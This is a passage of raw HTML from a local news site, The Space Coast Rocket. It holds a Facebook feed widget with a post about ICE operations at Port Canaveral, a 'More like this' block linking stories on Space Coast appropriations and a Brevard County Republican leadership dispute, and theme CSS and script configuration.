		<a href="https://facebook.com/108296363869602" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-iad3-1.xx.fbcdn.net/v/t39.30808-1/352232431_206942768911529_7722467917512909385_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=J_bWgI4u6coQ7kNvwE4yjjG&#038;_nc_oc=AdmqGy3u_NB6Z2wjxaofVj2zOddOmgcAD7j5Ht8tmawguLJPWvC829p1i9M9YVbCocI&#038;_nc_zt=24&#038;_nc_ht=scontent-iad3-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=w0-V8zKAgYSnbrppBNgVsQ&#038;_nc_tpa=Q5bMBQE7j5Rq2J7ONbU6OGEYMJAOEYDQ_rpXwqSGpaC1RFecgNBpDRmgpPpWUsk4dJjbk5tXR7H58rLZtA&#038;oh=00_AfqPim5wjZM45JrPdRYxJI7tgtD6mY4wQhtheZVdNshMKQ&#038;oe=697199DF" title="The Space Coast Rocket" alt="The Space Coast Rocket" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		ICE operations are underway at Port Canaveral			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/photo.php?fbid=1386948136783251&#038;set=a.668961185248620&#038;type=3" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/photo.php?fbid=1386948136783251&#038;set=a.668961185248620&#038;type=3" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1386948136783251%26amp%3Bset%3Da.668961185248620%26amp%3Btype%3D3" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1386948136783251%26amp%3Bset%3Da.668961185248620%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1386948136783251%26amp%3Bset%3Da.668961185248620%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1386948136783251%26amp%3Bset%3Da.668961185248620%26amp%3Btype%3D3&#038;title=%09%09%09ICE%20operations%20are%20underway%20at%20Port%20Canaveral%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1386948136783251%26amp%3Bset%3Da.668961185248620%26amp%3Btype%3D3%20-%20%0A%0A%09%0A%09%09ICE%20operations%20are%20underway%20at%20Port%20Canaveral%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>




<div class="cff-likebox cff-bottom" >
		<iframe title="Likebox Iframe" src="" class="fb_iframe_widget" data-likebox-id="108296363869602" data-likebox-width="300" data-likebox-header="" data-hide-cover="" data-hide-cta="" data-likebox-faces="" data-height="130" data-locale="en_US" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</div>
</div><input class="cff-pag-url" type="hidden" data-locatornonce="bcc979013c" data-cff-shortcode="{&quot;feed&quot;: &quot;1&quot;}" data-post-id="4347" data-feed-id="108296363869602"></div></div><div class="cff-clear"></div></div></aside></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_105 tdm-content-horiz-left td-pb-border-top td-today-news-slanted-title td_block_template_6"  data-td-block-uid="tdi_105" >
<style>.tdi_105{padding-right:20px!important;padding-bottom:1px!important;padding-left:11px!important;width:auto!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-right:18px!important;padding-left:9px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-right:16px!important;padding-left:7px!important}}@media (max-width:767px){.tdi_105{padding-right:16px!important;padding-left:7px!important}}</style>
<div class="tdi_105_rand_style td-element-style"><style>
.tdi_105_rand_style{
background-color:var(--today-news-accent) !important;
}
 </style></div><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_106 .tdm-title{color:var(--today-news-white)}.tdi_106 .tdm-title{font-family:Montserrat!important;font-size:28px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-title{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-title{font-size:22px!important}}@media (max-width:767px){.tdi_106 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_106 "><h3 class="tdm-title tdm-title-sm">More like this</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_6 td_flex_block"  data-td-block-uid="tdi_107" >
<style>.tdi_107{margin-bottom:0px!important}</style>
<style>.tdi_107 .td-image-wrap{padding-bottom:45%}.tdi_107 .entry-thumb{background-position:center 50%}.tdi_107 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_107 .td-image-container{display:block;order:0}.ie10 .tdi_107 .td-module-meta-info,.ie11 .tdi_107 .td-module-meta-info{flex:auto}body .tdi_107 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_107 .td-module-meta-info{padding:20px 0 0;border-color:#eaeaea}.tdi_107 .td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_107 .td_module_wrap{float:right}.tdi_107 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_107 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--today-news-light-gray)}.tdi_107 .td-post-vid-time{display:block}.tdi_107 .td-post-category{margin:0 0 3px;padding:0px;background-color:rgba(0,0,0,0);color:var(--today-news-accent);font-family:Montserrat!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_107 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_107 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_107 .td-excerpt{display:block;color:var(--today-news-dark-gray);margin:0 0 7px;column-count:1;column-gap:48px;font-family:Montserrat!important;font-size:13px!important;line-height:1.3!important}.tdi_107 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_107 .td-read-more{display:none}.tdi_107 .td-author-date{display:inline}.tdi_107 .td-post-author-name{display:none}.tdi_107 .td-post-date,.tdi_107 .td-post-author-name span{display:inline-block;color:var(--today-news-dark-gray)}.tdi_107 .entry-review-stars{display:none}.tdi_107 .td-icon-star,.tdi_107 .td-icon-star-empty,.tdi_107 .td-icon-star-half{font-size:15px}.tdi_107 .td-module-comments{display:none}.tdi_107 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_107 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_107 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_107 .td-post-category:hover{background-color:rgba(0,0,0,0)!important}.tdi_107 .td-module-title a{color:var(--today-news-dark-bg);box-shadow:inset 0 0 0 0 #000}.tdi_107 .td_module_wrap:hover .td-module-title a{color:var(--today-news-accent)!important}.tdi_107 .entry-title{margin:0 0 7px;font-family:Montserrat!important;font-size:17px!important;line-height:1.15!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_107 .td-editor-date,.tdi_107 .td-editor-date .td-post-author-name a,.tdi_107 .td-editor-date .entry-date,.tdi_107 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;line-height:1.3!important}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .td-module-meta-info{padding:5px 0 0}.tdi_107 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_107 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_107 .td-module-container:before{bottom:-10px}.tdi_107 .td-post-category{margin:0 0 2px;font-size:11px!important}.tdi_107 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_107 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107 .entry-title{margin:0 0 5px7;font-size:13px!important}.tdi_107 .td-excerpt{margin:0 0 5px;font-size:12px!important}.tdi_107 .td-editor-date,.tdi_107 .td-editor-date .td-post-author-name a,.tdi_107 .td-editor-date .entry-date,.tdi_107 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .td-module-meta-info{padding:10px 0 0}.tdi_107 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_107 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_107 .td-module-container:before{bottom:-7.5px}.tdi_107 .td-post-category{margin:0 0 2px;font-size:10px!important}.tdi_107 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_107 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107 .entry-title{margin:0 0 5px;font-size:11px!important}.tdi_107 .td-excerpt{margin:0 0 2px;font-size:11px!important;line-height:1.2!important}.tdi_107 .td-editor-date,.tdi_107 .td-editor-date .td-post-author-name a,.tdi_107 .td-editor-date .entry-date,.tdi_107 .td-module-comments a{font-size:10px!important;line-height:1.2!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_107 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_107 .td_module_wrap{float:right}.tdi_107 .td-module-container:before{bottom:-10px}.tdi_107 .td-post-category{margin:0 0 2px;font-size:11px!important}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107 .entry-title{margin:0 0 5px;font-size:13px!important}.tdi_107 .td-excerpt{margin:0 0 5px;font-size:12px!important}.tdi_107 .td-editor-date,.tdi_107 .td-editor-date .td-post-author-name a,.tdi_107 .td-editor-date .entry-date,.tdi_107 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_author":"none","tdc_css":"[base64]","image_floated":"","f_title_font_family":"394","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"-0.5","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTMifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjE1IiwicG9ydHJhaXQiOiIxLjEiLCJwaG9uZSI6IjEuMSIsImxhbmRzY2FwZSI6IjEuMSJ9","excl_txt":"Exclusive:","excl_padd":"0 0 2px","excl_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgNHB4IDAgMCIsInBob25lIjoiMCA1cHggMCAwIn0=","excl_bg":"rgba(0,0,0,0)","excl_color":"var(--today-news-accent)","title_txt":"var(--today-news-dark-bg)","title_txt_hover":"var(--today-news-accent)","f_excl_font_family":"394","f_excl_font_weight":"700","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTMifQ==","f_excl_font_line_height":"eyJhbGwiOiIxLjE1IiwicG9ydHJhaXQiOiIxLjEiLCJwaG9uZSI6IjEuMSIsImxhbmRzY2FwZSI6IjEuMSJ9","f_excl_font_spacing":"-0.5","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjVweCAwIDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIn0=","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"var(--today-news-accent)","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgM3B4IiwibGFuZHNjYXBlIjoiMCAwIDJweCIsInBvcnRyYWl0IjoiMCAwIDJweCIsInBob25lIjoiMCAwIDJweCJ9","excerpt_middle":"yes","art_excerpt":"eyJhbGwiOiIwIDAgN3B4IiwibGFuZHNjYXBlIjoiMCAwIDVweCIsInBvcnRyYWl0IjoiMCAwIDJweCIsInBob25lIjoiMCAwIDVweCJ9","art_title":"eyJhbGwiOiIwIDAgN3B4IiwibGFuZHNjYXBlIjoiMCAwIDVweDciLCJwb3J0cmFpdCI6IjAgMCA1cHgiLCJwaG9uZSI6IjAgMCA1cHgifQ==","f_ex_font_family":"394","f_ex_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","ex_txt":"var(--today-news-dark-gray)","date_txt":"var(--today-news-dark-gray)","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","f_meta_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_cat_font_line_height":"1.2","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjAifQ==","modules_divider":"solid","modules_divider_color":"var(--today-news-light-gray)","image_height":"45","category_id":"_related_cat","image_size":"td_300x0","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-4347","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4347,"live_filter_cur_post_parent_id":0}';
block_tdi_107.td_column_number = "3";
block_tdi_107.block_type = "td_flex_block_1";
block_tdi_107.post_count = "3";
block_tdi_107.found_posts = "369";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "123";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thespacecoastrocket.com/haridopolos-house-passed-spending-minibus-includes-space-coast-funding-for-lagoon-schools-and-sheriffs-aviation-unit/"  rel="bookmark" class="td-image-wrap " title="Haridopolos: House-passed spending minibus includes Space Coast funding for lagoon, schools, and sheriff’s aviation unit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thespacecoastrocket.com/wp-content/uploads/2026/01/image-8-300x125.png" data-img-retina-url="https://thespacecoastrocket.com/wp-content/uploads/2026/01/image-8-600x250.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://thespacecoastrocket.com/category/congress/" class="td-post-category" >Congress</a>
                    <h3 class="entry-title td-module-title"><a href="https://thespacecoastrocket.com/haridopolos-house-passed-spending-minibus-includes-space-coast-funding-for-lagoon-schools-and-sheriffs-aviation-unit/"  rel="bookmark" title="Haridopolos: House-passed spending minibus includes Space Coast funding for lagoon, schools, and sheriff’s aviation unit">Haridopolos: House-passed spending minibus includes Space Coast funding for lagoon, schools, and sheriff’s aviation unit</a></h3>
                    <div class="td-excerpt">
WASHINGTON, D.C. – U.S. Rep. Mike Haridopolos (R-FL) says a House-passed appropriations “minibus” package...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:27:35-05:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thespacecoastrocket.com/breaking-brec-leadership-crisis-deepens-as-table-in-the-room-story-collapses-under-their-own-document-and-roberts-rules/"  rel="bookmark" class="td-image-wrap " title="BREAKING: BREC Leadership Crisis Deepens As “Table In The Room” Story Collapses Under Their Own Document And Robert’s Rules" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thespacecoastrocket.com/wp-content/uploads/2025/11/Randy-Stackhouse-BREC-Marie-Rogerson-300x169.png" data-img-retina-url="https://thespacecoastrocket.com/wp-content/uploads/2025/11/Randy-Stackhouse-BREC-Marie-Rogerson-600x338.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://thespacecoastrocket.com/category/politics/brevard-republican-executive-committee/" class="td-post-category" >Brevard Republican Executive Committee</a>
                    <h3 class="entry-title td-module-title"><a href="https://thespacecoastrocket.com/breaking-brec-leadership-crisis-deepens-as-table-in-the-room-story-collapses-under-their-own-document-and-roberts-rules/"  rel="bookmark" title="BREAKING: BREC Leadership Crisis Deepens As “Table In The Room” Story Collapses Under Their Own Document And Robert’s Rules">BREAKING: BREC Leadership Crisis Deepens As “Table In The Room” Story Collapses Under Their Own Document And Robert’s Rules</a></h3>
                    <div class="td-excerpt">
Brevard County’s Republican civil war has turned into a full-blown legitimacy crisis.



On a local...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T10:19:42-05:00" >November 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thespacecoastrocket.com/brevard-gop-in-turmoil-a-secret-7-person-meeting-claims-to-install-new-leadership-but-the-rules-say-its-all-invalid/"  rel="bookmark" class="td-image-wrap " title="Brevard GOP in Turmoil: A &#8220;Secret&#8221; 7-Person Meeting Claims to Install New Leadership—But the Rules Say It&#8217;s All Invalid" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thespacecoastrocket.com/wp-content/uploads/2025/11/img_5818-300x189.jpg" data-img-retina-url="https://thespacecoastrocket.com/wp-content/uploads/2025/11/img_5818-600x377.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://thespacecoastrocket.com/category/elections/" class="td-post-category" >Elections</a>
                    <h3 class="entry-title td-module-title"><a href="https://thespacecoastrocket.com/brevard-gop-in-turmoil-a-secret-7-person-meeting-claims-to-install-new-leadership-but-the-rules-say-its-all-invalid/"  rel="bookmark" title="Brevard GOP in Turmoil: A &#8220;Secret&#8221; 7-Person Meeting Claims to Install New Leadership—But the Rules Say It&#8217;s All Invalid">Brevard GOP in Turmoil: A &#8220;Secret&#8221; 7-Person Meeting Claims to Install New Leadership—But the Rules Say It&#8217;s All Invalid</a></h3>
                    <div class="td-excerpt">
November 25, 2025



Brevard County&#039;s Republican Party, already reeling from the removal of its former...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T13:55:33-05:00" >November 25, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_108" class="tdc-row"><div class="vc_row tdi_109  wpb_row td-pb-row" >
<style scoped>.tdi_109,.tdi_109 .tdc-columns{min-height:0}.tdi_109,.tdi_109 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_109 .tdc-columns{width:100%}.tdi_109:before,.tdi_109:after{display:none}@media (min-width:768px){.tdi_109{margin-left:-15px;margin-right:-15px}.tdi_109 .tdc-row-video-background-error,.tdi_109>.vc_column,.tdi_109>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_109{margin-left:-10px;margin-right:-10px}.tdi_109 .tdc-row-video-background-error,.tdi_109>.vc_column,.tdi_109>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_109{margin-left:-10px;margin-right:-10px}.tdi_109 .tdc-row-video-background-error,.tdi_109>.vc_column,.tdi_109>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_109,.tdi_109 .tdc-columns{flex-direction:column}}.tdi_109{margin-top:25px!important;margin-bottom:45px!important}.tdi_109 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_109{margin-top:20px!important;margin-bottom:35px!important}}@media (min-width:768px) and 